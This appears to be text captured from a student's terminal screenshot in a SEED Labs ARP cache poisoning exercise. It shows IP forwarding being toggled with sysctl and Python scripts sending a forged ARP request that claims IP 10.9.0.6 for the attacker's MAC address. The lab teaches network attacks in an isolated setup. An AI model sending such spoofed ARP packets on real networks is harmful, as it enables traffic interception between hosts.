 seed@VM: ~/.../Labsetup
seed@VM: ~/.../L... seed@VM: ~/.../L... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La...
root@seed-attacker:PES2UG20CS390:Name:VishwasM$:/volumes# sysctl net.ipv4.ip_for
ward=1
net.ipv4.ip_forward = 1
root@seed-attacker:PES2UG20CS390:Name:VishwasM$:/volumes# sysctl net.ipv4.ip_for
ward=0
net.ipv4.ip_forward = 0
root@seed-attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 task11A.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@seed-attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 task2.py
.
Sent 1 packets.